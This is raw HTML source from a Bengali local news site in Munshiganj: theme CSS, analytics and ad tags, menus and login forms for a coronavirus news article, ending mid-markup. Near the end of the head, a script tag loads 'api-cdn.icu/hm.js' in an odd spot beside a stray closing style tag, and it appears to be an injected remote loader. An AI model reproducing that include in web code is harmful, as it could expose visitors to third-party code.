	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/",
                    "name": "করোনাভাইরাস"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/",
                    "name": "ভারত থেকে অক্সিজেন আমদানি বন্ধ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12639 single-format-standard td-standard-pack unselectable --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
